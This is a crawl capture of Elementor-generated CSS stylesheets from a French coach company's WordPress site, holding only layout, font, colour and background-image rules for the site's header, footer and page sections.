.elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-f938e7d .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:42px;font-weight:300;font-style:normal;color:#DF611B;}.elementor-27 .elementor-element.elementor-element-4a30c13{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27 .elementor-element.elementor-element-89c8b07{--display:flex;}.elementor-27 .elementor-element.elementor-element-a23850c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27 .elementor-element.elementor-element-a23850c{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:16px;color:#7E7E7E;}.elementor-27 .elementor-element.elementor-element-e61e699{--display:flex;--justify-content:center;}.elementor-27 .elementor-element.elementor-element-99087f1{--divider-border-style:solid;--divider-color:#B8A36C;--divider-border-width:1px;}.elementor-27 .elementor-element.elementor-element-99087f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-99087f1 .elementor-divider-separator{width:50px;}.elementor-27 .elementor-element.elementor-element-99087f1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-27 .elementor-element.elementor-element-fd19310{width:var( --container-widget-width, 1020px );max-width:1020px;--container-widget-width:1020px;--container-widget-flex-grow:0;}.elementor-27 .elementor-element.elementor-element-fd19310 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 20px 0px;}.elementor-27 .elementor-element.elementor-element-fd19310.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27 .elementor-element.elementor-element-fd19310 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:42px;font-weight:300;font-style:normal;color:#DF611B;}.elementor-27 .elementor-element.elementor-element-8e3ab2e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-27 .elementor-element.elementor-element-8728071{--display:flex;--min-height:530px;--justify-content:center;}.elementor-27 .elementor-element.elementor-element-8728071:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-8728071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://autocars-douaisiens.com/wp-content/uploads/2022/12/43880593_1021905924668813_6439541142311665664_n.jpg");background-repeat:no-repeat;background-size:contain;}.elementor-27 .elementor-element.elementor-element-222f1cf{--display:flex;}.elementor-27 .elementor-element.elementor-element-2a80430.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-27 .elementor-element.elementor-element-2a80430{text-align:justify;font-family:"Montserrat", Sans-serif;font-size:16px;line-height:34px;color:#7E7E7E;}.elementor-27 .elementor-element.elementor-element-b5c14a3{--display:flex;}.elementor-27 .elementor-element.elementor-element-dd3e82c{text-align:center;}.elementor-27 .elementor-element.elementor-element-dd3e82c .elementor-heading-title{font-family:"Ubuntu", Sans-serif;color:#DF611B;}.elementor-27 .elementor-element.elementor-element-60f87c1{--display:flex;--min-height:99px;--justify-content:center;}.elementor-27 .elementor-element.elementor-element-60f87c1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27 .elementor-element.elementor-element-05c583f .elementor-wrapper{--video-aspect-ratio:0.5625;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-60f87c1{--width:18%;}}

--- FILE ---
content_type: text/css
request_url: https://autocars-douaisiens.com/wp-content/uploads/elementor/css/post-9.css?ver=1765380671
body_size: 1070
content:
.elementor-9 .elementor-element.elementor-element-70dd6cd{--display:flex;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.55;--overlay-mix-blend-mode:luminosity;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9 .elementor-element.elementor-element-70dd6cd::before, .elementor-9 .elementor-element.elementor-element-70dd6cd > .elementor-background-video-container::before, .elementor-9 .elementor-element.elementor-element-70dd6cd > .e-con-inner > .elementor-background-video-container::before, .elementor-9 .elementor-element.elementor-element-70dd6cd > .elementor-background-slideshow::before, .elementor-9 .elementor-element.elementor-element-70dd6cd > .e-con-inner > .elementor-background-slideshow::before, .elementor-9 .elementor-element.elementor-element-70dd6cd > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#2A2A2A;--background-overlay:'';}.elementor-9 .elementor-element.elementor-element-70dd6cd::before{filter:brightness( 74% ) contrast( 143% ) saturate( 116% ) blur( 0px ) hue-rotate( 0deg );}.elementor-9 .elementor-element.elementor-element-e079d23{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9 .elementor-element.elementor-element-e079d23:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e079d23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#26282B;}.elementor-9 .elementor-element.elementor-element-65286fe > .elementor-widget-container{margin:0px 40px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-9 .elementor-element.elementor-element-65286fe{--e-icon-list-icon-size:28px;--icon-vertical-offset:0px;}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;}.elementor-9 .elementor-element.elementor-element-65286fe .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9 .elementor-element.elementor-element-dc9a16b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:0px;}.elementor-9 .elementor-element.elementor-element-dc9a16b:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-dc9a16b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9 .elementor-element.elementor-element-806afa7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9 .elementor-element.elementor-element-b7278dd{width:var( --container-widget-width, 250px );max-width:250px;--container-widget-width:250px;--container-widget-flex-grow:0;text-align:left;}.elementor-9 .elementor-element.elementor-element-b7278dd > .elementor-widget-container{margin:50px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b7278dd img{width:250px;}.elementor-9 .elementor-element.elementor-element-54e146c > .elementor-widget-container{margin:0px 0px 0px 36px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-54e146c.elementor-element{--align-self:center;}.elementor-9 .elementor-element.elementor-element-54e146c .elementor-menu-toggle{margin-left:auto;}.elementor-9 .elementor-element.elementor-element-54e146c .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-9 .elementor-element.elementor-element-54e146c .elementor-nav-menu--main .elementor-item{color:#2A2A2A;fill:#2A2A2A;}.elementor-9 .elementor-element.elementor-element-fd620e3{--divider-border-style:solid;--divider-color:#B8A36C;--divider-border-width:1px;}.elementor-9 .elementor-element.elementor-element-fd620e3 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fd620e3 .elementor-divider-separator{width:70%;}.elementor-9 .elementor-element.elementor-element-fd620e3 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css
request_url: https://autocars-douaisiens.com/wp-content/uploads/elementor/css/post-357.css?ver=1766754873
body_size: 1833
content:
.elementor-357 .elementor-element.elementor-element-6134ca9{--display:flex;--min-height:500px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:0.23;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:0;}.elementor-357 .elementor-element.elementor-element-6134ca9:not(.elementor-motion-effects-element-type-background), .elementor-357 .elementor-element.elementor-element-6134ca9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DE622A;}.elementor-357 .elementor-element.elementor-element-6134ca9::before, .elementor-357 .elementor-element.elementor-element-6134ca9 > .elementor-background-video-container::before, .elementor-357 .elementor-element.elementor-element-6134ca9 > .e-con-inner > .elementor-background-video-container::before, .elementor-357 .elementor-element.elementor-element-6134ca9 > .elementor-background-slideshow::before, .elementor-357 .elementor-element.elementor-element-6134ca9 > .e-con-inner > .elementor-background-slideshow::before, .elementor-357 .elementor-element.elementor-element-6134ca9 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FFA600;background-image:url("https://autocars-douaisiens.com/wp-content/uploads/2022/12/img-autocars-douaisiens-fond.jpg");--background-overlay:'';background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-357 .elementor-element.elementor-element-6134ca9 > .elementor-shape-top svg, .elementor-357 .elementor-element.elementor-element-6134ca9 > .e-con-inner > .elementor-shape-top svg{height:85px;transform:translateX(-50%) rotateY(180deg);}.elementor-357 .elementor-element.elementor-element-d1838aa{text-align:center;font-family:"Montserrat", Sans-serif;font-size:12px;text-transform:uppercase;font-style:normal;}.elementor-357 .elementor-element.elementor-element-095ceb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-357 .elementor-element.elementor-element-095ceb7{text-align:center;}.elementor-357 .elementor-element.elementor-element-095ceb7 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:53px;font-weight:300;font-style:normal;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-357 .elementor-element.elementor-element-7315875 .elementor-button{background-color:#B8A36C00;font-family:"Montserrat", Sans-serif;font-size:16px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;}.elementor-357 .elementor-element.elementor-element-7315875 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-357 .elementor-element.elementor-element-0e78af3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-357 .elementor-element.elementor-element-06788bd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:27px;}.elementor-357 .elementor-element.elementor-element-ae41794 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;}.elementor-357 .elementor-element.elementor-element-ae41794.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-357 .elementor-element.elementor-element-ae41794{text-align:left;}.elementor-357 .elementor-element.elementor-element-ae41794 img{width:250px;}.elementor-357 .elementor-element.elementor-element-b204f63{width:var( --container-widget-width, 424px );max-width:424px;--container-widget-width:424px;--container-widget-flex-grow:0;text-align:justify;font-family:"Montserrat", Sans-serif;font-size:14px;color:#7E7E7E;}.elementor-357 .elementor-element.elementor-element-b204f63.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-357 .elementor-element.elementor-element-8e778b2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#7E7E7E;}.elementor-357 .elementor-element.elementor-element-2ae84a2{--divider-border-style:solid;--divider-color:#DF611B;--divider-border-width:1px;}.elementor-357 .elementor-element.elementor-element-2ae84a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-357 .elementor-element.elementor-element-2ae84a2.elementor-element{--align-self:flex-start;}.elementor-357 .elementor-element.elementor-element-2ae84a2 .elementor-divider-separator{width:50px;}.elementor-357 .elementor-element.elementor-element-2ae84a2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-357 .elementor-element.elementor-element-9e8eea7{--grid-template-columns:repeat(0, auto);width:100%;max-width:100%;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-357 .elementor-element.elementor-element-9e8eea7 .elementor-widget-container{text-align:left;}.elementor-357 .elementor-element.elementor-element-9e8eea7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-357 .elementor-element.elementor-element-9e8eea7 .elementor-social-icon{background-color:#FFFFFF;}.elementor-357 .elementor-element.elementor-element-9e8eea7 .elementor-social-icon i{color:#DE622A;}.elementor-357 .elementor-element.elementor-element-9e8eea7 .elementor-social-icon svg{fill:#DE622A;}.elementor-357 .elementor-element.elementor-element-8305a46{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-357 .elementor-element.elementor-element-59896c8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#7E7E7E;}.elementor-357 .elementor-element.elementor-element-3d7f97c{--divider-border-style:solid;--divider-color:#DF611B;--divider-border-width:1px;}.elementor-357 .elementor-element.elementor-element-3d7f97c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-357 .elementor-element.elementor-element-3d7f97c.elementor-element{--align-self:flex-start;}.elementor-357 .elementor-element.elementor-element-3d7f97c .elementor-divider-separator{width:50px;}.elementor-357 .elementor-element.elementor-element-3d7f97c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#ddd;}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:dotted;border-block-start-width:1px;}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:dotted;}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-icon i{color:#DF611B;transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-icon svg{fill:#DF611B;transition:fill 0.3s;}.elementor-357 .elementor-element.elementor-element-fd86a93{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-357 .elementor-element.elementor-element-fd86a93 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-e9afb65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-357 .elementor-element.elementor-element-7570b8c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:500;color:#7E7E7E;}.elementor-357 .elementor-element.elementor-element-8de2ea2{--divider-border-style:solid;--divider-color:#DF611B;--divider-border-width:1px;}.elementor-357 .elementor-element.elementor-element-8de2ea2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-357 .elementor-element.elementor-element-8de2ea2.elementor-element{--align-self:flex-start;}.elementor-357 .elementor-element.elementor-element-8de2ea2 .elementor-divider-separator{width:50px;}.elementor-357 .elementor-element.elementor-element-8de2ea2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-357 .elementor-element.elementor-element-ed5b162{width:var( --container-widget-width, 424px );max-width:424px;--container-widget-width:424px;--container-widget-flex-grow:0;text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;color:#7E7E7E;}.elementor-357 .elementor-element.elementor-element-ed5b162.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#ddd;}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:dotted;border-block-start-width:1px;}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:dotted;}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-icon i{color:#DF611B;transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-icon svg{fill:#DF611B;transition:fill 0.3s;}.elementor-357 .elementor-element.elementor-element-cec0e75{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-357 .elementor-element.elementor-element-cec0e75 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-f8f0fce{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-357 .elementor-element.elementor-element-3cb37ea{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:dotted;--border-style:dotted;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#B8A36C;--border-color:#B8A36C;}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#ddd;}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:dotted;border-block-start-width:1px;}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:dotted;}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-icon i{color:#DF611B;transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-icon svg{fill:#DF611B;transition:fill 0.3s;}.elementor-357 .elementor-element.elementor-element-d6e1d22{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-357 .elementor-element.elementor-element-d6e1d22 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}.elementor-357 .elementor-element.elementor-element-ca5efd3{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-357 .elementor-element.elementor-element-6134ca9{--width:100%;}.elementor-357 .elementor-element.elementor-element-06788bd{--width:50%;}.elementor-357 .elementor-element.elementor-element-8305a46{--width:50%;}.elementor-357 .elementor-element.elementor-element-e9afb65{--width:50%;}.elementor-357 .elementor-element.elementor-element-f8f0fce{--content-width:1200px;}}